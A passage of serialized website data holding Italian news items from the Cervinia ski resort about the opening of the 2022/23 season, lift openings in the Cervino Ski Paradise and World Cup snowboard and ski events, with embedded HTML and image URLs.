11&#8217;000 i primi ingressi fatti registrare l’8 dicembre, in occasione della festività dell’Immacolata, sulle piste di Breuil-Cervinia\u002FValtournenche. E all’appuntamento [&hellip;]",content:"\u003Cp style=\"text-align: center;\"\u003ESono 11'000 i primi ingressi fatti registrare l’8 dicembre, in occasione della festività dell’Immacolata, sulle piste di Breuil-Cervinia\u002FValtournenche.\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: center;\"\u003EE all’appuntamento con la Coppa del Mondo di SBX si aggiungono due nuove gare.\u003C\u002Fp\u003E\n\u003Cp\u003EIn occasione della festività dell’Immacolata in tantissimi hanno raggiunto Breuil-Cervinia per sciare sulle piste ai piedi del Cervino. Nella sola giornata dell’\u003Cstrong\u003E8 dicembre\u003C\u002Fstrong\u003E, infatti, gli impianti di risalita di Breuil-Cervinia e Valtournenche hanno fatto registrare \u003Cstrong\u003E11'000 primi ingressi\u003C\u002Fstrong\u003E: \u003Cstrong\u003Enumeri da record\u003C\u002Fstrong\u003E, che eguagliano i picchi di alta stagione delle annate migliori, a sottolineare la necessità di un ritorno alla normalità, dopo due inverni travagliati, e una rinnovata voglia di sci, di montagna, di vasti spazi e di divertimento.\u003C\u002Fp\u003E\n\u003Cp\u003ESi apre quindi sotto i migliori auspici la stagione invernale 2022\u002F2023. E, se l’appuntamento con la prima edizione delle gare transfrontaliere di sci alpino dello Speed Opening è rimandato all’anno prossimo, Breuil-Cervinia non perde tempo e ospita da subito degli altri grandi eventi sportivi sulla neve, a partire dal \u003Cstrong\u003Edoppio appuntamento della Coppa del Mondo FIS di Snowboard Cross (SBX) \u003C\u002Fstrong\u003Edel 14-17 dicembre 2022.\u003C\u002Fp\u003E\n\u003Cp\u003ELe prove del 14 dicembre faranno da apripista a tre giorni ricchi di spettacolo e adrenalina: il percorso disegnato dagli specialisti di We Snowboard Cervinia, reduci da importanti esperienze internazionali, tra cui quella maturata alle Olimpiadi Invernali di Pechino 2022, trasformerà la pista 26 in un susseguirsi di salti, curve paraboliche e passaggi tecnici molto impegnativi su cui le gare si faranno in quattro. Alle qualifiche di giovedì, infatti, seguiranno ben \u003Cstrong\u003Equattro appuntamenti di Coppa del Mondo\u003C\u002Fstrong\u003E con due gare (maschile e femminile) sia il \u003Cstrong\u003E16\u003C\u002Fstrong\u003E che il \u003Cstrong\u003E17 dicembre\u003C\u002Fstrong\u003E. A causa della cancellazione di un’altra tappa, la FIS – Federazione Internazionale Sci e Snowboard ha chiesto a Breuil-Cervinia di ospitare anche il terzo appuntamento previsto dal calendario di Coppa del Mondo. Occasione che, nonostante le brevissime tempistiche e il notevole sforzo organizzativo richiesto, la località valdostana ai piedi del Cervino, sempre pronta a raccogliere nuove sfide, ha colto con entusiasmo.\u003C\u002Fp\u003E\n\u003Cp\u003EIl ponte di Sant’Ambrogio e dell’Immacolata ha rappresentato anche l’inizio della stagione invernale di \u003Cstrong\u003ETorgnon\u003C\u002Fstrong\u003E e \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E, gli altri due comprensori che fanno parte del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, dove gli impianti saranno in funzione fino a domenica 11.12 e, se le condizioni lo consentiranno, a partire dal 17 dicembre sarà possibile sciare tutti i giorni fino al 10 aprile 2023.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E \u003C\u002Fem\u003E\u003C\u002Fp\u003E\n",date:"09\u002F12\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-scaled.jpg",p,1027,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-1024x411.jpg",e,411,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-300x120.jpg",f,120,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervino Ski Paradise: dal 7 dicembre aprono anche gli impianti di Torgnon e Chamois.",slug:"cervino-ski-paradise-dal-7-dicembre-aprono-anche-gli-impianti-di-torgnon-e-chamois",excerpt:"Si scia dal 7 all’11 dicembre e dal 17 sino a fine stagione (10 aprile 2023). E a Chamois ora lo [&hellip;]",content:"\u003Ch4\u003ESi scia dal 7 all’11 dicembre e dal 17 sino a fine stagione (10 aprile 2023). E a Chamois ora lo skipass è valido anche sulla funivia che sale al villaggio.\u003C\u002Fh4\u003E\n\u003Cp\u003EDopo che nelle scorse settimane a Breuil-Cervinia e Valtournenche ha avuto inizio in grande stile la stagione dello sci, ora è la volta di \u003Cstrong\u003EChamois e Torgnon\u003C\u002Fstrong\u003E, le altre due stazioni che fanno parte del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EIn entrambe la località gli impianti saranno attivi a partire \u003Cstrong\u003Edal 7 dicembre e fino all’11\u003C\u002Fstrong\u003E del mese, in concomitanza del Ponte dell’Immacolata e delle festività di Sant’Ambrogio che, per i milanesi, tradizionalmente rappresentano l’inizio della stagione sciistica.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E, unico comune italiano non raggiungibile in automobile, entreranno in funzione tutti gli impianti, con le seggiovie Corgnolaz-Lago Lod e Lago Lod-Teppa e i tapis roulant, con le piste 2 e 3. Una \u003Cstrong\u003Egrande novità\u003C\u002Fstrong\u003E è rappresentata dallo skipass acquistabile tutti i giorni alle casse e valido sia per la funivia Buisson-Chamois che per gli impianti da sci – prima bisognava comprare 2 biglietti differenti –.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cstrong\u003ETorgnon\u003C\u002Fstrong\u003E, invece, apriranno la telecabina e le seggiovie Chantorné e Collet (quest’ultima sicuramente dall’8 dicembre e, se la pista sarà pronta in tempo, già dal 7) e il Winterpark, il parco giochi invernale per grandi e piccini, unico nel suo genere nelle Alpi centro-occidentali, che fa di questa stazione il luogo ideale per le vacanze in famiglia.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDal 17 dicembre\u003C\u002Fstrong\u003E poi, se le condizioni lo permetteranno\u003Cstrong\u003E, \u003C\u002Fstrong\u003Ele piste da sci di \u003Cstrong\u003ETorgnon\u003C\u002Fstrong\u003E e \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E saranno aperte\u003Cstrong\u003E tutti i giorni \u003C\u002Fstrong\u003Efino al termine della stagione, previsto per il\u003Cstrong\u003E 10 aprile 2023.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer informazioni e aggiornamenti in tempo reale:\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fimpianti\"\u003E\u003Cb\u003EImpianti e Piste\u003C\u002Fb\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"06\u002F12\u002F2022",hero_slider:[{image:{full:[fO,B,K,b],fullhd:[fO,B,K,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-1280x600.jpeg",B,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-300x225.jpeg",f,A,a]},video_id:b},{image:{full:[fP,B,K,b],fullhd:[fP,B,K,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-1280x600.jpeg",B,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-300x225.jpeg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Novità dal Cervino Ski Paradise: il 2 dicembre apriranno le piste di Valtournenche.  Dal 3 dicembre, invece, sarà possibile scendere a Cervinia con gli sci.",slug:"novita-dal-cervino-ski-paradise-il-2-dicembre-apriranno-le-piste-di-valtournenche-dal-3-dicembre-invece-sara-possibile-scendere-a-cervinia-con-gli-sci",excerpt:"Dopo l’apertura dei nuovi impianti del Cervino Ski Paradise avvenuta nello scorso fine settimana, il prossimo weekend sarà la volta [&hellip;]",content:"\u003Cp\u003EDopo l’apertura dei nuovi impianti del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E avvenuta nello scorso fine settimana, il prossimo weekend sarà la volta della parte alta del comprensorio di \u003Cem\u003EValtournenche\u003C\u002Fem\u003E (da venerdì 2 dicembre) e delle piste n. 3, n. 3 bis e 5 di rientro da Plan Maison al Cretaz di Breuil-Cervinia (da sabato 3 dicembre), che andranno ad affiancare il Ventina (n. 7), integralmente percorribile da Plateau Rosa al fondovalle.\u003C\u002Fp\u003E\n\u003Cp\u003ELa giornata di ieri, domenica 27 novembre, ha visto la messa in funzione di \u003Cstrong\u003Edue nuovi impianti\u003C\u002Fstrong\u003E attesi da tempo: la seggiovia a sei posti di \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fnews\u002Fseggiovia-gran-sometta-la-cervino-s-p-a-pubblica-i-documenti-relativi-alla-gara-per-la-realizzazione-dellopera\"\u003EGran Sometta\u003C\u002Fa\u003E (con la pista n. 12), strategica per il collegamento tra la ski area di Breuil-Cervinia e quella di Valtournenche, e il tapis roulant per principianti del Cretaz a Cervinia, con la pista n. 14.\u003C\u002Fp\u003E\n\u003Cp\u003EDal prossimo fine settimana sarà dunque possibile \u003Cstrong\u003Escendere a Cervinia con gli sci da Plan Maison\u003C\u002Fstrong\u003E mentre nella parte bassa del comprensorio entreranno in funzione anche le seggiovie del Cretaz.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EA queste aperture già pianificate se ne potranno aggiungere altre in base alle condizioni di innevamento dei prossimi giorni.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"29\u002F11\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1.jpeg",o,1728,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-1500x1080.jpeg",o,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-1500x600.jpeg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-889x1024.jpeg",889,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-260x300.jpeg",260,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445.jpeg",bk,1363,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-1328x1080.jpeg",bk,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-1328x600.jpeg",bk,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-998x1024.jpeg",998,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-292x300.jpeg",292,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Posticipata l’apertura degli impianti di Torgnon, Chamois e Valtournenche.",slug:"posticipata-lapertura-degli-impianti-di-torgnon-chamois-e-valtournenche",excerpt:"A causa delle condizioni meteorologiche avverse, con vento forte in quota, l’apertura dei comprensori sciistici di Torgnon, Chamois e Valtournenche, [&hellip;]",content:"\u003Cp\u003EA causa delle condizioni meteorologiche avverse, con vento forte in quota, l’apertura dei comprensori sciistici di \u003Cstrong\u003ETorgnon, Chamois \u003C\u002Fstrong\u003Ee\u003Cstrong\u003E Valtournenche\u003C\u002Fstrong\u003E, inizialmente prevista per sabato 26 novembre, viene posticipata a data da destinarsi.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E la lunga stagione invernale prenderà il via questo venerdì, 25 novembre, per chiudersi il 7 maggio 2023. Non appena le condizioni lo permetteranno, anche gli impianti delle altre località che fanno parte del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E entreranno in funzione, dando inizio a una stagione che si concluderà il 10 aprile 2023.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"23\u002F11\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-scaled.jpg",p,1349,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-1024x540.jpg",e,540,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-300x158.jpg",f,158,a]},video_id:b},{image:{full:[bl,e,y,b],fullhd:[bl,e,y,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-420x280.jpg",j,h,a],large:[bl,e,y,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Lo sci riparte! A Cervinia venerdì 25 novembre riaprono le piste del versante italiano. Con nuovi impianti, tanto divertimento e ski test gratuiti.",slug:"lo-sci-riparte-a-cervinia-venerdi-25-novembre-riaprono-le-piste-del-versante-italiano-con-nuovi-impianti-tanto-divertimento-e-ski-test-gratuiti",excerpt:"La lunga attesa è finalmente giunta a conclusione: da venerdì 25 novembre, infatti, ai piedi del Cervino gli appassionati dello sci [&hellip;]",content:"\u003Cp\u003ELa lunga attesa è finalmente giunta a conclusione: da \u003Cstrong\u003Evenerdì 25 novembre\u003C\u002Fstrong\u003E, infatti, ai piedi del Cervino gli appassionati dello sci potranno ricominciare a praticare la loro attività preferita e gli amanti della neve a respirare a pieni polmoni l’aria cristallina di un ambiente invernale senza uguali. Com’è ormai prassi, è \u003Cstrong\u003ECervinia\u003C\u002Fstrong\u003E la prima grande stazione delle Alpi italiane che riapre i suoi impianti rispettando, a dispetto di condizioni climatiche non certo favorevoli, il suo ruolo di “apripista” del movimento sciistico nazionale.\u003C\u002Fp\u003E\n\u003Cp\u003EE così, nel prossimo fine settimana, agli impianti che salgono a \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, \u003Cem\u003ECime Bianche Laghi\u003C\u002Fem\u003E e \u003Cem\u003EPlateau Rosa\u003C\u002Fem\u003E, andranno ad aggiungersi le seggiovie \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, \u003Cem\u003EFornet, Bontadini\u003C\u002Fem\u003E con le \u003Cem\u003Episte 6, 6.0, 6.00\u003C\u002Fem\u003E, il \u003Cem\u003Etapis roulant di Plan Maison\u003C\u002Fem\u003E, la \u003Cem\u003Eseggiovia Goillet\u003C\u002Fem\u003E con le piste 35, 37, 38, la pista del \u003Cem\u003EVentina (n. 7)\u003C\u002Fem\u003E fino a \u003Cem\u003ECime Bianche Laghi\u003C\u002Fem\u003E e la \u003Cem\u003Eseggiovia Gran Sometta con la pista 12\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’occasione, nel primo weekend (25-27 novembre) la funivia da Breuil-Cervinia entrerà in funzione già alle ore 8:00 mentre l’ultima discesa da Plateau Rosa avverrà alle 16:10\u003C\u002Fp\u003E\n\u003Cp\u003EL’inaugurazione del 25 novembre rappresenta il primo tassello verso l’apertura, prevista nelle prossime settimane, di tutto il \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E che, oltre a \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E, comprende i comprensori sciistici di \u003Cstrong\u003EValtournenche, Torgnon e Chamois\u003C\u002Fstrong\u003E. E l’inizio di una stagione lunghissima, che dall’autunno si protrarrà fino a primavera inoltrata, concludendosi il 7 maggio 2023.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EGrande novità: apertura della seggiovia Gran Sometta\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELa grande novità di quest’inverno è rappresentata proprio dall’apertura della seggiovia a 6 posti Gran Sometta: venerdì 25 novembre, infatti, entrerà in funzione questo impianto atteso da anni e posizionato in uno snodo cruciale tra le piste di Valtournenche e l’area sciistica di Breuil-Cervinia\u002FZermatt. La \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fnews\u002Fseggiovia-gran-sometta-la-cervino-s-p-a-pubblica-i-documenti-relativi-alla-gara-per-la-realizzazione-dellopera\"\u003Eseggiovia di ultima generazione\u003C\u002Fa\u003E, con cupola di protezione, sostituisce la preesistente sciovia, velocizzando notevolmente il passaggio tra i diversi settori del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E e coprendo in 4 minuti il tragitto di 1'163 metri che conduce ai 3'093 metri della stazione di arrivo.\u003C\u002Fp\u003E\n\u003Cp\u003ELa messa in funzione del nuovo impianto di Gran Sometta rappresenta solo la prima \u003Cstrong\u003Enovità della stagione invernale\u003C\u002Fstrong\u003E del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E che prevede, tra l’altro, l’inaugurazione della pista n. 34 che collegherà la località di Cielo Alto alla partenza degli impianti di risalita di Cervinia e la realizzazione di un tapis roulant coperto per bambini e principianti al Campetto di Cretaz.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESabato e domenica divertimento sulla neve e ski test gratuiti con il “Prove Libere Tour” di Pool Italia\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESabato 26 e domenica 27 novembre, inoltre, Plan Maison sarà lo scenario in cui gli appassionati della neve e dello sci potranno trovare il più divertente “parco giochi” delle Alpi, un vero e proprio villaggio composto da numerosi gazebi gonfiabili. Musica, intrattenimento, happy hour, gadget per tutti e, soprattutto, consigli di esperti skimen e, previa \u003Ca href=\"https:\u002F\u002Fwww.poolsciitalia.com\u002Ftappa2\u002F\"\u003Eregistrazione\u003C\u002Fa\u003E, la possibilità di poter testare gratuitamente gli sci – ben 500 paia – delle marche (Atomic, Blizzard, Dynastar, Fischer, Head, Nordica, Rossignol, Salomon e Voelkl) che fanno parte del Pool Italia, sono gli ingredienti del \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Fprove-libere-tour-sulla-neve-senza-pensieri-a-cervinia-2022\"\u003E“Prove Libere Tour”\u003C\u002Fa\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EUn’occasione ideale per festeggiare in grande stile l’apertura delle piste di Breuil-Cervinia.\u003C\u002Fp\u003E\n",date:"21\u002F11\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-scaled.jpeg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-1920x1080.jpeg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-1920x600.jpeg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-300x225.jpeg",f,A,a]},video_id:"Cw4mPokp2fI?"},{image:{full:[fQ,B,K,b],fullhd:[fQ,B,K,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-1280x600.jpg",B,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-300x225.jpg",f,A,a]},video_id:fR},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312.jpg",K,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-960x1080.jpg",K,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-960x600.jpg",K,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-768x1024.jpg",y,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-225x300.jpg",A,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cancellate le discese libere femminili della Coppa del Mondo",slug:"cancellate-le-discese-libere-femminili-della-coppa-del-mondo-audi-fis",excerpt:"Dopo il controllo neve svoltosi sulla pista «Gran Becca» nella giornata odierna (martedì 25 ottobre), le due discese libere in [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EDopo il controllo neve svoltosi sulla pista «Gran Becca» nella giornata odierna (martedì 25 ottobre), le due discese libere in programma il 5 e il 6 novembre sono state cancellate a causa delle 